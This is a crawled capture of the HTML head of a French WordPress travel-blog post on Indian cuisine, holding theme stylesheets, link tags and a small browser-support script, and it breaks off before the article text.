

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nouveaux-horizons.fr/54057/la-cuisine-indienne-un-tourisme-de-saveurs/
body_size: 22024
content:
<!DOCTYPE html>
<html lang="fr-FR" id="kubio">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='max-image-preview:large' />
<title>La cuisine indienne: un tourisme de saveurs &#8211; Nouveaux Horizons</title>
<link rel='dns-prefetch' href='//www.nouveaux-horizons.fr' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Nouveaux Horizons &raquo; Flux" href="https://www.nouveaux-horizons.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nouveaux Horizons &raquo; Flux des commentaires" href="https://www.nouveaux-horizons.fr/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.nouveaux-horizons.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.nouveaux-horizons.fr%2F54057%2Fla-cuisine-indienne-un-tourisme-de-saveurs%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.nouveaux-horizons.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.nouveaux-horizons.fr%2F54057%2Fla-cuisine-indienne-un-tourisme-de-saveurs%2F&#038;format=xml" />
					<script>
						(function(){
							var docEL = document.documentElement;
							var style = docEL.style;
							if (!("backgroundAttachment" in style)) return false;
							var oldValue = style.backgroundAttachment;
							style.backgroundAttachment = "fixed";
							var isSupported = (style.backgroundAttachment === "fixed");
							style.backgroundAttachment = oldValue;

							if(navigator.userAgent.toLowerCase().indexOf('mac') !== -1 && navigator.maxTouchPoints){
								isSupported = false;
							}

							if(!isSupported){
								console.warn('Kubio - Browser does not support attachment fix');
								document.documentElement.classList.add('kubio-attachment-fixed-support-fallback');
							}
						})()
					</script>

				<link rel='stylesheet' id='kubio-block-library-css' href='https://www.nouveaux-horizons.fr/wp-content/plugins/kubio-pro/build/block-library/style.css?ver=1756826967' type='text/css' media='all' />
<style id='kubio-block-library-inline-css' type='text/css'>
.kubio-shape-circles{background-image:url('https://www.nouveaux-horizons.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/circles.png')}.kubio-shape-10degree-stripes{background-image:url('https://www.nouveaux-horizons.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/10degree-stripes.png')}.kubio-shape-rounded-squares-blue{background-image:url('https://www.nouveaux-horizons.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/rounded-squares-blue.png')}.kubio-shape-many-rounded-squares-blue{background-image:url('https://www.nouveaux-horizons.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/many-rounded-squares-blue.png')}.kubio-shape-two-circles{background-image:url('https://www.nouveaux-horizons.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/two-circles.png')}.kubio-shape-circles-2{background-image:url('https://www.nouveaux-horizons.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/circles-2.png')}.kubio-shape-circles-3{background-image:url('https://www.nouveaux-horizons.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/circles-3.png')}.kubio-shape-circles-gradient{background-image:url('https://www.nouveaux-horizons.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/circles-gradient.png')}.kubio-shape-circles-white-gradient{background-image:url('https://www.nouveaux-horizons.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/circles-white-gradient.png')}.kubio-shape-waves{background-image:url('https://www.nouveaux-horizons.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/waves.png')}.kubio-shape-waves-inverted{background-image:url('https://www.nouveaux-horizons.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/waves-inverted.png')}.kubio-shape-dots{background-image:url('https://www.nouveaux-horizons.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/dots.png')}.kubio-shape-left-tilted-lines{background-image:url('https://www.nouveaux-horizons.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/left-tilted-lines.png')}.kubio-shape-right-tilted-lines{background-image:url('https://www.nouveaux-horizons.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/right-tilted-lines.png')}.kubio-shape-right-tilted-strips{background-image:url('https://www.nouveaux-horizons.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/right-tilted-strips.png')}.kubio-shape-doodle{background-image:url('https://www.nouveaux-horizons.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/doodle.png')}.kubio-shape-falling-stars{background-image:url('https://www.nouveaux-horizons.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/falling-stars.png')}.kubio-shape-grain{background-image:url('https://www.nouveaux-horizons.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/grain.png')}.kubio-shape-poly1{background-image:url('https://www.nouveaux-horizons.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/poly1.png')}.kubio-shape-poly2{background-image:url('https://www.nouveaux-horizons.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/poly2.png')}.kubio-shape-wavy-lines{background-image:url('https://www.nouveaux-horizons.fr/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/wavy-lines.png')}

:root { --kubio-color-1:rgb(47, 124, 255);--kubio-color-2:rgb(241, 124, 32);--kubio-color-3:rgb(78, 186, 154);--kubio-color-4:rgb(105, 118, 139);--kubio-color-5:rgb(255, 255, 255);--kubio-color-6:rgb(43, 45, 66);--kubio-color-5-variant-2:#F9F9F9;--kubio-color-1:rgb(47, 124, 255);--kubio-color-2:rgb(241, 124, 32);--kubio-color-3:rgb(78, 186, 154);--kubio-color-4:rgb(105, 118, 139);--kubio-color-5:rgb(255, 255, 255);--kubio-color-6:rgb(43, 45, 66);--kubio-color-5-variant-2:#F9F9F9 } .has-kubio-color-1-color{color:rgb(var(--kubio-color-1))} .has-kubio-color-1-background-color{background-color:rgb(var(--kubio-color-1))} [data-kubio] .has-kubio-color-1-color{color:rgb(var(--kubio-color-1))} [data-kubio] .has-kubio-color-1-background-color{background-color:rgb(var(--kubio-color-1))} .has-kubio-color-2-color{color:rgb(var(--kubio-color-2))} .has-kubio-color-2-background-color{background-color:rgb(var(--kubio-color-2))} [data-kubio] .has-kubio-color-2-color{color:rgb(var(--kubio-color-2))} [data-kubio] .has-kubio-color-2-background-color{background-color:rgb(var(--kubio-color-2))} .has-kubio-color-3-color{color:rgb(var(--kubio-color-3))} .has-kubio-color-3-background-color{background-color:rgb(var(--kubio-color-3))} [data-kubio] .has-kubio-color-3-color{color:rgb(var(--kubio-color-3))} [data-kubio] .has-kubio-color-3-background-color{background-color:rgb(var(--kubio-color-3))} .has-kubio-color-4-color{color:rgb(var(--kubio-color-4))} .has-kubio-color-4-background-color{background-color:rgb(var(--kubio-color-4))} [data-kubio] .has-kubio-color-4-color{color:rgb(var(--kubio-color-4))} [data-kubio] .has-kubio-color-4-background-color{background-color:rgb(var(--kubio-color-4))} .has-kubio-color-5-color{color:rgb(var(--kubio-color-5))} .has-kubio-color-5-background-color{background-color:rgb(var(--kubio-color-5))} [data-kubio] .has-kubio-color-5-color{color:rgb(var(--kubio-color-5))} [data-kubio] .has-kubio-color-5-background-color{background-color:rgb(var(--kubio-color-5))} .has-kubio-color-6-color{color:rgb(var(--kubio-color-6))} .has-kubio-color-6-background-color{background-color:rgb(var(--kubio-color-6))} [data-kubio] .has-kubio-color-6-color{color:rgb(var(--kubio-color-6))} [data-kubio] .has-kubio-color-6-background-color{background-color:rgb(var(--kubio-color-6))} .has-kubio-color-5-variant-2-color{color:rgb(var(--kubio-color-5-variant-2))} .has-kubio-color-5-variant-2-background-color{background-color:rgb(var(--kubio-color-5-variant-2))} [data-kubio] .has-kubio-color-5-variant-2-color{color:rgb(var(--kubio-color-5-variant-2))} [data-kubio] .has-kubio-color-5-variant-2-background-color{background-color:rgb(var(--kubio-color-5-variant-2))}



#kubio .style-7Ve683z425v-outer .wp-block-kubio-navigation-section__nav{animation-duration:0.5s;padding-top:20px;padding-bottom:20px;background-color:rgba(var(--kubio-color-5),1);}#kubio .style-7Ve683z425v-outer .h-navigation_sticky:not(.extra-1).wp-block-kubio-navigation-section__nav{padding-top:10px;padding-bottom:10px;background-color:#ffffff;box-shadow:0px 0px 4px 0px rgba(0,0,0,0.5) ;}#kubio .style-kcQeWRhVK6W-inner{text-align:center;height:auto;min-height:unset;}#kubio .style-kcQeWRhVK6W-container{height:auto;min-height:unset;}#kubio .h-navigation_sticky:not(.extra-1) .style-kcQeWRhVK6W-inner{text-align:left;}#kubio .style-WXtinqt3OzT-container{align-items:center;justify-content:center;gap:10px;--kubio-gap-fallback:10px;text-decoration:none;}#kubio .style-WXtinqt3OzT-container .kubio-logo-image{max-height:70px;}#kubio .style-WXtinqt3OzT-image{max-height:70px;}#kubio .style-WXtinqt3OzT-text{text-decoration:none;color:rgba(var(--kubio-color-6),1);}#kubio .h-navigation_sticky:not(.extra-1) .style-WXtinqt3OzT-container{align-items:flex-start;justify-content:flex-start;}#kubio .h-navigation_sticky:not(.extra-1) .style-WXtinqt3OzT-text{color:#000000;}#kubio .style-O4kon7JBlAl-inner{text-align:center;height:auto;min-height:unset;}#kubio .style-O4kon7JBlAl-container{height:auto;min-height:unset;}#kubio .h-navigation_sticky:not(.extra-1) .style-O4kon7JBlAl-inner{text-align:right;}#kubio .style-a34-i60LCpp-outer.bordered-active-item > .kubio-menu > ul > li::before,#kubio .style-a34-i60LCpp-outer.bordered-active-item > .kubio-menu > ul > li::after{background-color:rgba(var(--kubio-color-1),1);height:3px;}#kubio .style-a34-i60LCpp-outer.solid-active-item > .kubio-menu > ul > li::before,#kubio .style-a34-i60LCpp-outer.solid-active-item > .kubio-menu > ul > li::after{background-color:white;border-top-left-radius:0%;border-top-right-radius:0%;border-bottom-left-radius:0%;border-bottom-right-radius:0%;}#kubio .style-a34-i60LCpp-outer > .kubio-menu > ul{justify-content:center;gap:40px;--kubio-gap-fallback:40px;}#kubio .style-a34-i60LCpp-outer > .kubio-menu  > ul > li > a{font-weight:600;font-size:14px;line-height:1.5em;letter-spacing:0px;text-decoration:none;text-transform:uppercase;color:rgba(var(--kubio-color-6),1);padding-top:10px;padding-bottom:10px;padding-left:0px;padding-right:0px;}#kubio .style-a34-i60LCpp-outer > .kubio-menu  > ul > li > a:hover,#kubio .style-a34-i60LCpp-outer > .kubio-menu > ul > li > a.hover{color:rgba(var(--kubio-color-1),1);}#kubio .style-a34-i60LCpp-outer > .kubio-menu > ul > li.current-menu-item > a,#kubio .style-a34-i60LCpp-outer > .kubio-menu > ul > li.current_page_item > a{color:rgba(var(--kubio-color-1),1);}#kubio .style-a34-i60LCpp-outer > .kubio-menu  > ul > li > a > svg{padding-left:5px;padding-right:5px;}#kubio .style-a34-i60LCpp-outer > .kubio-menu  li > ul{background-color:#ffffff;margin-left:5px;margin-right:5px;box-shadow:0px 0px 5px 2px rgba(0, 0, 0, 0.04) ;}#kubio .style-a34-i60LCpp-outer > .kubio-menu  li > ul > li> a{font-size:14px;text-decoration:none;color:rgba(var(--kubio-color-6-variant-3),1);padding-top:10px;padding-bottom:10px;padding-left:20px;padding-right:20px;border-bottom-color:rgba(128,128,128,.2);border-bottom-width:1px;border-bottom-style:solid;background-color:rgb(255, 255, 255);}#kubio .style-a34-i60LCpp-outer > .kubio-menu  li > ul > li > a:hover,#kubio .style-a34-i60LCpp-outer > .kubio-menu  li > ul > li > a.hover{color:rgb(255, 255, 255);background-color:rgba(var(--kubio-color-1),1);}#kubio .style-a34-i60LCpp-outer > .kubio-menu li > ul > li.current-menu-item > a,#kubio .style-a34-i60LCpp-outer > .kubio-menu  li > ul > li.current_page_item > a{color:rgb(255, 255, 255);background-color:rgba(var(--kubio-color-1),1);}#kubio .style-a34-i60LCpp-outer > .kubio-menu > ul > li > ul{margin-top:0px;}#kubio .style-a34-i60LCpp-outer > .kubio-menu > ul > li > ul:before{height:0px;width:100%;}#kubio .h-navigation_sticky:not(.extra-1) .style-a34-i60LCpp-outer > .kubio-menu > ul{justify-content:flex-end;}#kubio .style-jSZO7YZV6dD-icon{background-color:rgba(0, 0, 0, 0.1);border-top-color:black;border-top-width:0px;border-top-style:solid;border-right-color:black;border-right-width:0px;border-right-style:solid;border-bottom-color:black;border-bottom-width:0px;border-bottom-style:solid;border-left-color:black;border-left-width:0px;border-left-style:solid;border-top-left-radius:100%;border-top-right-radius:100%;border-bottom-left-radius:100%;border-bottom-right-radius:100%;fill:white;padding-top:5px;padding-bottom:5px;padding-left:5px;padding-right:5px;width:24px;height:24px;min-width:24px;min-height:24px;}.style-jSZO7YZV6dD-offscreen{background-color:#222B34;width:300px !important;}.style-jSZO7YZV6dD-offscreenOverlay{background-color:rgba(0,0,0,0.5);}#kubio .style-VqIZh5sfKzz-inner{text-align:center;height:auto;min-height:unset;}#kubio .style-VqIZh5sfKzz-container{height:auto;min-height:unset;}#kubio .h-navigation_sticky:not(.extra-1) .style-VqIZh5sfKzz-inner{text-align:left;}#kubio .style-k8zITzYGZ_B-container{align-items:center;justify-content:center;gap:10px;--kubio-gap-fallback:10px;text-decoration:none;}#kubio .style-k8zITzYGZ_B-container .kubio-logo-image{max-height:70px;}#kubio .style-k8zITzYGZ_B-image{max-height:70px;}#kubio .style-k8zITzYGZ_B-text{text-decoration:none;color:#ffffff;}#kubio .h-navigation_sticky:not(.extra-1) .style-k8zITzYGZ_B-container{align-items:flex-start;justify-content:flex-start;}#kubio .h-navigation_sticky:not(.extra-1) .style-k8zITzYGZ_B-text{color:#000000;}#kubio .style-J-k_VXa5C63-outer > .kubio-menu > ul{--kubio-accordion-menu-offset:10px;}#kubio .style-J-k_VXa5C63-outer > .kubio-menu  > ul > li > a{font-size:14px;text-decoration:none;color:white;padding-top:12px;padding-bottom:12px;padding-left:40px;border-top-color:#808080;border-right-color:#808080;border-bottom-color:#808080;border-bottom-width:1px;border-bottom-style:solid;border-left-color:#808080;}#kubio .style-J-k_VXa5C63-outer > .kubio-menu  > ul > li > a > svg{padding-left:20px;padding-right:20px;}#kubio .style-J-k_VXa5C63-outer > .kubio-menu  li > ul > li> a{font-size:14px;text-decoration:none;color:white;padding-top:12px;padding-bottom:12px;padding-left:40px;border-top-color:#808080;border-right-color:#808080;border-bottom-color:#808080;border-bottom-width:1px;border-bottom-style:solid;border-left-color:#808080;}#kubio .style-J-k_VXa5C63-outer > .kubio-menu  li > ul > li > a > svg{padding-left:20px;padding-right:20px;}#kubio .style-Tqx0E8ZPUVh-inner{text-align:center;height:auto;min-height:unset;}#kubio .style-Tqx0E8ZPUVh-container{height:auto;min-height:unset;}#kubio .style-QTiaPwnbhD--outer p a:hover,#kubio .style-QTiaPwnbhD--outer p a[data-kubio]:hover{color:rgba(var(--kubio-color-5),1);}#kubio .style-6kaqHiSTHw_-inner{text-align:center;height:auto;min-height:unset;}#kubio .style-6kaqHiSTHw_-container{height:auto;min-height:unset;}#kubio .h-navigation_sticky:not(.extra-1) .style-6kaqHiSTHw_-inner{text-align:left;}#kubio .style-42CVTMAg2wa-container{align-items:center;justify-content:center;gap:10px;--kubio-gap-fallback:10px;text-decoration:none;}#kubio .style-42CVTMAg2wa-container .kubio-logo-image{max-height:70px;}#kubio .style-42CVTMAg2wa-image{max-height:70px;}#kubio .style-42CVTMAg2wa-text{text-decoration:none;color:rgba(var(--kubio-color-6),1);}#kubio .h-navigation_sticky:not(.extra-1) .style-42CVTMAg2wa-container{align-items:flex-start;justify-content:flex-start;}#kubio .h-navigation_sticky:not(.extra-1) .style-42CVTMAg2wa-text{color:#000000;}#kubio .style-n0N2O1nZGBT-inner{text-align:center;height:auto;min-height:unset;}#kubio .style-n0N2O1nZGBT-container{height:auto;min-height:unset;}#kubio .h-navigation_sticky:not(.extra-1) .style-n0N2O1nZGBT-inner{text-align:right;}#kubio .style-4hr6zmVXOvI-outer.bordered-active-item > .kubio-menu > ul > li::before,#kubio .style-4hr6zmVXOvI-outer.bordered-active-item > .kubio-menu > ul > li::after{background-color:rgba(var(--kubio-color-1),1);height:3px;}#kubio .style-4hr6zmVXOvI-outer.solid-active-item > .kubio-menu > ul > li::before,#kubio .style-4hr6zmVXOvI-outer.solid-active-item > .kubio-menu > ul > li::after{background-color:white;border-top-left-radius:0%;border-top-right-radius:0%;border-bottom-left-radius:0%;border-bottom-right-radius:0%;}#kubio .style-4hr6zmVXOvI-outer > .kubio-menu > ul{justify-content:center;gap:40px;--kubio-gap-fallback:40px;}#kubio .style-4hr6zmVXOvI-outer > .kubio-menu  > ul > li > a{font-weight:600;font-size:14px;line-height:1.5em;letter-spacing:0px;text-decoration:none;text-transform:uppercase;color:rgba(var(--kubio-color-6),1);padding-top:10px;padding-bottom:10px;padding-left:0px;padding-right:0px;}#kubio .style-4hr6zmVXOvI-outer > .kubio-menu  > ul > li > a:hover,#kubio .style-4hr6zmVXOvI-outer > .kubio-menu > ul > li > a.hover{color:rgba(var(--kubio-color-1),1);}#kubio .style-4hr6zmVXOvI-outer > .kubio-menu > ul > li.current-menu-item > a,#kubio .style-4hr6zmVXOvI-outer > .kubio-menu > ul > li.current_page_item > a{color:rgba(var(--kubio-color-1),1);}#kubio .style-4hr6zmVXOvI-outer > .kubio-menu  > ul > li > a > svg{padding-left:5px;padding-right:5px;}#kubio .style-4hr6zmVXOvI-outer > .kubio-menu  li > ul{background-color:#ffffff;margin-left:5px;margin-right:5px;box-shadow:0px 0px 5px 2px rgba(0, 0, 0, 0.04) ;}#kubio .style-4hr6zmVXOvI-outer > .kubio-menu  li > ul > li> a{font-size:14px;text-decoration:none;color:rgba(var(--kubio-color-6-variant-3),1);padding-top:10px;padding-bottom:10px;padding-left:20px;padding-right:20px;border-bottom-color:rgba(128,128,128,.2);border-bottom-width:1px;border-bottom-style:solid;background-color:rgb(255, 255, 255);}#kubio .style-4hr6zmVXOvI-outer > .kubio-menu  li > ul > li > a:hover,#kubio .style-4hr6zmVXOvI-outer > .kubio-menu  li > ul > li > a.hover{color:rgb(255, 255, 255);background-color:rgba(var(--kubio-color-1),1);}#kubio .style-4hr6zmVXOvI-outer > .kubio-menu li > ul > li.current-menu-item > a,#kubio .style-4hr6zmVXOvI-outer > .kubio-menu  li > ul > li.current_page_item > a{color:rgb(255, 255, 255);background-color:rgba(var(--kubio-color-1),1);}#kubio .style-4hr6zmVXOvI-outer > .kubio-menu > ul > li > ul{margin-top:0px;}#kubio .style-4hr6zmVXOvI-outer > .kubio-menu > ul > li > ul:before{height:0px;width:100%;}#kubio .h-navigation_sticky:not(.extra-1) .style-4hr6zmVXOvI-outer > .kubio-menu > ul{justify-content:flex-end;}#kubio .style-J1MVtdZHRVp-icon{background-color:rgba(0, 0, 0, 0.1);border-top-color:black;border-top-width:0px;border-top-style:solid;border-right-color:black;border-right-width:0px;border-right-style:solid;border-bottom-color:black;border-bottom-width:0px;border-bottom-style:solid;border-left-color:black;border-left-width:0px;border-left-style:solid;border-top-left-radius:100%;border-top-right-radius:100%;border-bottom-left-radius:100%;border-bottom-right-radius:100%;fill:white;padding-top:5px;padding-bottom:5px;padding-left:5px;padding-right:5px;width:24px;height:24px;min-width:24px;min-height:24px;}.style-J1MVtdZHRVp-offscreen{background-color:#222B34;width:300px !important;}.style-J1MVtdZHRVp-offscreenOverlay{background-color:rgba(0,0,0,0.5);}#kubio .style-46E4ZGFz9qx-inner{text-align:center;height:auto;min-height:unset;}#kubio .style-46E4ZGFz9qx-container{height:auto;min-height:unset;}#kubio .h-navigation_sticky:not(.extra-1) .style-46E4ZGFz9qx-inner{text-align:left;}#kubio .style-dkqQk6WiUIJ-container{align-items:center;justify-content:center;gap:10px;--kubio-gap-fallback:10px;text-decoration:none;}#kubio .style-dkqQk6WiUIJ-container .kubio-logo-image{max-height:70px;}#kubio .style-dkqQk6WiUIJ-image{max-height:70px;}#kubio .style-dkqQk6WiUIJ-text{text-decoration:none;color:#ffffff;}#kubio .h-navigation_sticky:not(.extra-1) .style-dkqQk6WiUIJ-container{align-items:flex-start;justify-content:flex-start;}#kubio .h-navigation_sticky:not(.extra-1) .style-dkqQk6WiUIJ-text{color:#000000;}#kubio .style-D9HKchzXYj7-outer > .kubio-menu > ul{--kubio-accordion-menu-offset:10px;}#kubio .style-D9HKchzXYj7-outer > .kubio-menu  > ul > li > a{font-size:14px;text-decoration:none;color:white;padding-top:12px;padding-bottom:12px;padding-left:40px;border-top-color:#808080;border-right-color:#808080;border-bottom-color:#808080;border-bottom-width:1px;border-bottom-style:solid;border-left-color:#808080;}#kubio .style-D9HKchzXYj7-outer > .kubio-menu  > ul > li > a > svg{padding-left:20px;padding-right:20px;}#kubio .style-D9HKchzXYj7-outer > .kubio-menu  li > ul > li> a{font-size:14px;text-decoration:none;color:white;padding-top:12px;padding-bottom:12px;padding-left:40px;border-top-color:#808080;border-right-color:#808080;border-bottom-color:#808080;border-bottom-width:1px;border-bottom-style:solid;border-left-color:#808080;}#kubio .style-D9HKchzXYj7-outer > .kubio-menu  li > ul > li > a > svg{padding-left:20px;padding-right:20px;}#kubio .style-mi_tmrldq5N-inner{text-align:center;height:auto;min-height:unset;}#kubio .style-mi_tmrldq5N-container{height:auto;min-height:unset;}#kubio .style-ZOFoQhC_7t4-outer p a:hover,#kubio .style-ZOFoQhC_7t4-outer p a[data-kubio]:hover{color:rgba(var(--kubio-color-5),1);}#kubio .style-bpG8QVNM3l-outer{height:auto;min-height:unset;background-image:url("https://www.nouveaux-horizons.fr/wp-content/uploads/2024/08/pexels-photo-3761509-2.jpeg");background-size:cover;background-position:46% 51%;background-attachment:scroll;background-repeat:no-repeat;padding-top:150px;padding-bottom:150px;}#kubio .style--FXEv3gbAUB-inner{text-align:right;height:auto;min-height:unset;border-top-left-radius:9px;border-top-right-radius:9px;border-bottom-left-radius:9px;border-bottom-right-radius:9px;}#kubio .style--FXEv3gbAUB-container{height:auto;min-height:unset;}#kubio p.wp-block.style-IxWroKsPNbI-container,#kubio h1.wp-block.style-IxWroKsPNbI-container,#kubio h2.wp-block.style-IxWroKsPNbI-container,#kubio h3.wp-block.style-IxWroKsPNbI-container,#kubio h4.wp-block.style-IxWroKsPNbI-container,#kubio h5.wp-block.style-IxWroKsPNbI-container,#kubio h6.wp-block.style-IxWroKsPNbI-container{text-shadow:-2px 2px 0px rgba(var(--kubio-color-5),1);}#kubio .style-single-kxeqsSpdy-n-inner{text-align:center;}#kubio .style-single-kxeqsSpdy-n-container{height:auto;min-height:unset;}#kubio .style-single-rlYTEhTMib-container{background-color:rgba(var(--kubio-color-4),1);border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-left-radius:3px;border-bottom-right-radius:3px;text-align:center;height:300px;}#kubio .style-single-rlYTEhTMib-image{object-position:center center;object-fit:cover;}#kubio .style-KGesgqe_P-metaDataContainer{justify-content:flex-start;}#kubio .style-KGesgqe_P-metaDataContainer a{font-family:Syne,Helvetica, Arial, Sans-Serif, serif;font-weight:400;font-size:12px;letter-spacing:1px;color:rgba(var(--kubio-color-6),0.5);}#kubio .style-KGesgqe_P-metaDataContainer a:hover{color:rgba(var(--kubio-color-1),1);}#kubio .style-KGesgqe_P-metaDataContainer .metadata-prefix{font-family:Syne,Helvetica, Arial, Sans-Serif, serif;font-weight:400;font-size:12px;letter-spacing:1px;}#kubio .style-KGesgqe_P-metaDataContainer .metadata-suffix{font-family:Syne,Helvetica, Arial, Sans-Serif, serif;font-weight:400;font-size:12px;letter-spacing:1px;}#kubio .style-KGesgqe_P-metaDataContainer .h-svg-icon{width:20px;height:20px;margin-right:5px;}#kubio .style-KGesgqe_P-metaDataContainer .metadata-separator{padding-left:5px;padding-right:5px;}#kubio .style-single-3VGwAjm9cX-inner{text-align:left;}#kubio .style-single-3VGwAjm9cX-container{height:auto;min-height:unset;}#kubio .style-wETEbWZUNc-inner{background-color:rgba(var(--kubio-color-1-variant-1),0.2);border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-left-radius:3px;border-bottom-right-radius:3px;text-align:center;}#kubio .style-wETEbWZUNc-container{height:auto;min-height:unset;}#kubio p.wp-block.wp-block-kubio-text__text.style-single-1pwRcGAnh-text{font-family:Syne,Helvetica, Arial, Sans-Serif, serif;font-weight:400;font-size:14px;letter-spacing:1px;text-transform:uppercase;}#kubio .style-up5pQ_Cww-container{text-align:center;}#kubio .style-up5pQ_Cww-container a{margin-left:2px;margin-right:2px;font-family:Syne,Helvetica, Arial, Sans-Serif, serif;font-weight:400;font-size:18px;}#kubio .style-up5pQ_Cww-container .separator{font-family:Syne,Helvetica, Arial, Sans-Serif, serif;font-weight:400;font-size:18px;}#kubio .style-single-3ndM77FkZV-inner{text-align:left;}#kubio .style-single-3ndM77FkZV-container{text-align:left;height:auto;min-height:unset;}#kubio .style-single-ELgmeRXRD--outer a.style-single-ELgmeRXRD--link{font-weight:600;font-size:12px;line-height:1;letter-spacing:1px;text-decoration:none;color:rgba(var(--kubio-color-5),1);padding-top:12px;padding-bottom:12px;padding-left:24px;padding-right:24px;border-top-width:0px;border-top-style:none;border-right-width:0px;border-right-style:none;border-bottom-width:0px;border-bottom-style:none;border-left-width:0px;border-left-style:none;border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-left-radius:3px;border-bottom-right-radius:3px;background-color:rgba(var(--kubio-color-1),1);justify-content:center;}#kubio .style-single-ELgmeRXRD--outer a.style-single-ELgmeRXRD--link:hover{background-color:rgba(var(--kubio-color-6),1);}#kubio a.style-single-ELgmeRXRD--link .style-single-ELgmeRXRD--icon{margin-left:0px;margin-right:10px;width:12px;height:12px;min-width:12px;min-height:12px;}#kubio .style-single-mMPMCQqWfs-inner{text-align:right;padding-left:15px;}#kubio .style-single-mMPMCQqWfs-container{text-align:right;height:auto;min-height:unset;}#kubio .style-single-ACSe8L2gsX-outer a.style-single-ACSe8L2gsX-link{font-weight:600;font-size:12px;line-height:1;letter-spacing:1px;text-decoration:none;color:rgba(var(--kubio-color-5),1);padding-top:12px;padding-bottom:12px;padding-left:24px;padding-right:24px;border-top-width:0px;border-top-style:none;border-right-width:0px;border-right-style:none;border-bottom-width:0px;border-bottom-style:none;border-left-width:0px;border-left-style:none;border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-left-radius:3px;border-bottom-right-radius:3px;background-color:rgba(var(--kubio-color-1),1);justify-content:center;}#kubio .style-single-ACSe8L2gsX-outer a.style-single-ACSe8L2gsX-link:hover{background-color:rgba(var(--kubio-color-6),1);}#kubio a.style-single-ACSe8L2gsX-link .style-single-ACSe8L2gsX-icon{margin-left:10px;margin-right:0px;width:12px;height:12px;min-width:12px;min-height:12px;}#kubio .style-single-f5wDJx69T0o-inner{text-align:center;}#kubio .style-single-f5wDJx69T0o-container{height:auto;min-height:unset;}#kubio .style-theme-HE2LPNtfKX-inner{text-align:left;border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-left-radius:3px;border-bottom-right-radius:3px;}#kubio .style-theme-HE2LPNtfKX-container{height:auto;min-height:unset;}#kubio 